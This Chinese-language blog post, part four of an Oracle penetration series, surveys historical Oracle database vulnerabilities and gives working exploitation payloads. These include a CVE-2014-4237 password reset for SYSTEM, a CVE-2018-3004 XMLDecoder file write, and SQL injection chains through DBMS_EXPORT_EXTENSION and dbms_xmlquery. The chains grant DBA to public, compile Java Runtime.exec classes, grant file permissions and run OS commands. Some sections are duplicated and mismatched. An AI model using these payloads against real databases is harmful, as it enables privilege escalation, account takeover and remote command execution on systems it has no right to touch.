|
|
原文链接:Oracle 渗透利用(四)
Oracle历史漏洞
(溢出的洞就不看了)

CVE-2012-3137 Protocol Authentication Bypass
一句话来说,是离线密码破解,从odat的stealremotepwds模块和nmap的oracle-brute-stealth.nse脚本可以看出,大概的利用思路是嗅探正确的密码登录数据包,然后进行离线密码破解
影响范围:
Oracle Database 11g Release 1 and 11g Release 2
CVE-2012-1675 TNS poisoning
无需认证的情况下,为目标服务器增加一个负载均衡服务器,从而劫持一部分客户端对目标服务器的访问,结合CVE-2012-3137可能会比较有用
影响范围:11.2.0.4即以前
CVE-2012-3137 CVE-2012-1675结合利用可能会比较好,但是实战中比较难利用
CVE-2014-4237
看描述和payload应该是一个密码重置
搜到的payload,待分析和测试
需要重启,应该有风险,靶机已经打坏一次(也可能是其他bug)

- #oracle exploit #CVE-2014-4237 update(with tmp as(select * from sys.user$)select*from tmp)set password='D4DF7931AB130E37'where name='SYSTEM'
CVE-2018-3004 Oracle Database Privilege Escalation via XML Deserialization
利用反序列化操作执行命令或者写文件。但是由于Oracle JVM实现了基于细粒度策略的安全性来控制对OS和文件系统的访问,因此该方法将不起作用。从低权限帐户执行此过程会导致错误。因此我们可以通过XML反序列化来进行文件的读写
1、创建java反序列化的class类
- CREATE OR REPLACE AND COMPILE JAVA SOURCE named ExploitDecode AS
- import java.io.*;
- import java.beans.*;
- public class ExploitDecode{
- public static void input(String xml) throws InterruptedException, IOException {
- XMLDecoder decoder = new XMLDecoder(new ByteArrayInputStream(xml.getBytes()));
- Object object = decoder.readObject();
- System.out.println(object.toString());
- decoder.close();
- }
- }
2、创建java 存储过程
- CREATE OR REPLACE PROCEDURE exploitdecode (p_xml IN VARCHAR2) IS language java name 'ExploitDecode.input(java.lang.String)';
3、通过xmldecode反序列化写入文件
- BEGIN exploitdecode('<java class="java.beans.XMLDecoder" version="1.4.0" >
- <object class="java.io.FileWriter">
- <string>/tmp/111</string>
- <boolean>True</boolean>
- <void method="write">
- <string>11</string>
- </void>
- <void method="close" />
- </object>
- </java>');
- END;
Oracle存储过程(函数)注入
默认情况下,存储过程是以定义者的权限执行的,这可以认为是以下的存储过程注入漏洞产生的原因,如果想让存储过程以调用者的权限的执行,需要在创建存储过程时,显示的声明AUTHID CURRENT_USER。
定义者权限执行
调用者权限执行
删除存储过程 DROP PROCEDURE 存储过程名字
删除函数 DROP FUNCTION 函数名字
删除触发器 DROP TRIGGER 触发器名字
DROP JAVA CLASS "My Class";
查看当前用户:
select * from user_procedures;
或者
select * from user_objects where object_type='PROCEDURE';-- 一定要大写
查看所有用户(注意有查询权限)
select * from all_procedures;
或者
select * from all_objects where object_type='PROCEDURE';
查看存储过程代码
 
CVE-2018-3004 Oracle Database Privilege Escalation via XML Deserialization
利用反序列化操作执行命令或者写文件。但是由于Oracle JVM实现了基于细粒度策略的安全性来控制对OS和文件系统的访问,因此该方法将不起作用。从低权限帐户执行此过程会导致错误。因此我们可以通过XML反序列化来进行文件的读写
1、创建java反序列化的class类
- SELECT text
- FROM user_source
- WHERE NAME = 'EXPLOITDECODE'
- ORDER BY line;
- Oracle DB SQL Injection via SYS.DBMS_CDC_IPUBLISH.ALTER_HOTLOG_INTERNAL_CSOURCE
- Oracle DB SQL Injection via SYS.DBMS_CDC_PUBLISH.ALTER_AUTOLOG_CHANGE_SOURCE
- Oracle DB SQL Injection via SYS.DBMS_CDC_PUBLISH.DROP_CHANGE_SOURCE
- Oracle DB SQL Injection via SYS.DBMS_CDC_PUBLISH.CREATE_CHANGE_SET
- Oracle DB SQL Injection via SYS.DBMS_CDC_SUBSCRIBE.ACTIVATE_SUBSCRIPTION
- Oracle DB SQL Injection via DBMS_EXPORT_EXTENSION
- Oracle DB SQL Injection via SYS.DBMS_METADATA.GET_GRANTED_XML
- Oracle DB SQL Injection via SYS.DBMS_METADATA.GET_XML
- Oracle DB SQL Injection via SYS.DBMS_METADATA.OPEN
- Oracle DB SQL Injection in MDSYS.SDO_TOPO_DROP_FTBL Trigger
- Oracle DB 10gR2, 11gR1/R2 DBMS_JVM_EXP_PERMS OS Command Execution
- Oracle DB 11g R1/R2 DBMS_JVM_EXP_PERMS OS Code Execution
- Oracle DB SQL Injection via SYS.LT.COMPRESSWORKSPACE
- Oracle DB SQL Injection via SYS.LT.FINDRICSET Evil Cursor Method
- Oracle DB SQL Injection via SYS.LT.MERGEWORKSPACE
- Oracle DB SQL Injection via SYS.LT.REMOVEWORKSPACE
- Oracle DB SQL Injection via SYS.LT.ROLLBACKWORKSPACE
GET_DOMAIN_INDEX_TABLES函数注入
影响版本:
Oracle 8.1.7.4, 9.2.0.1 - 9.2.0.7, 10.1.0.2 - 10.1.0.4, 10.2.0.1-10.2.0.2
漏洞的成因是该函数的参数存在注入,而该函数的所有者是sys,所以通过注入就可以执行任意sql,该函数的执行权限为public,所以只要遇到一个oracle的注入点并且存在这个漏洞的,基本上都可以提升到最高权限。
一、权限提升
- select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS _OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''grant dba to public'''';END;'';END;--','SYS',0,'1',0) from dual
- select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''create or replace and compile java source named "Command" as import java.io.*;public class Command{public static String exec(String cmd) throws Exception{String sb="";BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());BufferedReader inBr = new BufferedReader(new InputStreamReader(in));String lineStr;while ((lineStr = inBr.readLine()) != null)sb+=lineStr+"\n";inBr.close();in.close();return sb;}}'''';END;'';END;--','SYS',0,'1',0) from dual
- select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''begin dbms_java.grant_permission( ''''''''PUBLIC'''''''', ''''''''SYS:java.io.FilePermission'''''''', ''''''''<<ALL FILES>>'''''''', ''''''''execute'''''''' );end;'''';END;'';END;--','SYS',0,'1',0) from dual
- select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''create or replace function cmd(p_cmd in varchar2) return varchar2 as language java name ''''''''Command.exec(java.lang.String) return String''''''''; '''';END;'';END;--','SYS',0,'1',0) from dual
- select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''grant all on cmd to public'''';END;'';END;--','SYS',0,'1',0) from dual
- select sys.cmd('cmd.exe /c whoami') from dual
另外如果不是dba权限但是具有java.io.FilePermission可以使用漏洞函数执行命令
1、尝试赋予java.io.FilePermission权限
- DECLARE POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;CURSOR C1 IS SELECT 'GRANT',USER(), 'SYS','java.io.FilePermission','<<ALL FILES>>','execute','ENABLED' from dual;BEGIN OPEN C1;FETCH C1 BULK COLLECT INTO POL;CLOSE C1;DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);END;
- select dbms_java.runjava('oracle/aurora/util/Wrapper c:\\\\windows\\\\system32\\\\cmd.exe /c command}')from dual
Oracle11g 命令执行
oracle 11.2.0.4 以下版本
创建java Source
select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace and compile java source named "AAA" as import java.io.*; public class AAA extends Object {public static String runCMD(String args) {try{BufferedReader myReader= new BufferedReader(new InputStreamReader( Runtime.getRuntime().exec(args).getInputStream() ) ); String stemp,str="";while ((stemp = myReader.readLine()) != null) str +=stemp+"\n";myReader.close();return str;} catch (Exception e){return e.toString();}}}'';commit;end;') from dual;
创建java function
select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''create or replace function LinxRunCMD(p_cmd in varchar2) return varchar2 as language java name ''''AAA.runCMD(java.lang.String) return String''''; '';commit;end;') from dual;
查看java function 及 java source是否创建成功 都成功会出现3个内容 AAA java source, AAA java class, LinxRunCMD function
select object_name, object_type, created from user_objects ORDER BY CREATED desc;
赋予java.io.FilePermission权限
select dbms_xmlquery.newcontext('DECLARE POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY; CURSOR C1 IS SELECT ''GRANT'',USER(), ''SYS'',''java.io.FilePermission'',''<<ALL FILES>>'',''execute'',''ENABLED'' from dual; BEGIN OPEN C1; FETCH C1 BULK COLLECT INTO POL; CLOSE C1; DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL); END;') from dual
查看权限是否赋予成功
select * from user_java_policy where grantee_name='TEST'; grantee_name为当前用户的权限。
执行命令
select LinxRunCMD('id') from dual
Oracle10g 命令执行
https://redn3ck.github.io/2018/0 ... %E5%8F%8D%E5%BC%B9/
https://www.buaq.net/go-28792.html
参考链接
微信读书《oracle从入门到精通》《oracle11g宝典》中体系结构 数据字典 权限控制相关章节
https://hackingprofessional.gith ... le-database-server/
https://www.cnblogs.com/qingxinblog/p/4043173.html
C++使用oci连接oracle
http://blog.chinaunix.net/uid-21592001-id-3271863.html
oracle CLR
https://docs.oracle.com/cd/B28359_01/win.111/b28376/intro.htm
https://docs.oracle.com/cd/B1930 ... n_proc.htm#ADFNS010
http://ora-600.pl/art/oracle_privilege_escalation.pdf
https://www.freebuf.com/articles/database/54289.html
http://www.davidlitchfield.com/P ... _Oracle_Indexes.pdf
alert session
https://docs.oracle.com/database ... 2015.htm#SQLRF53047
oracle权限控制
https://docs.oracle.com/en/datab ... D-941F-18203090A1AC
https://docs.oracle.com/en/datab ... 8-A5E8-BE61BDC41AC3


Github开源了一个较为全面的Oracle渗透工具:
https://github.com/quentinhardy/odat/releases/
ODAT能够枚举SID、账户密码、命令执行等等,通过查看
https://github.com/quentinhardy/ ... n3/DbmsScheduler.py 发现了一个从Oracle 11g往后的版本都支持的内置软件包DBMS_SCHEDULER。
ODAT的测试截图
漏洞利用不靠谱
|
|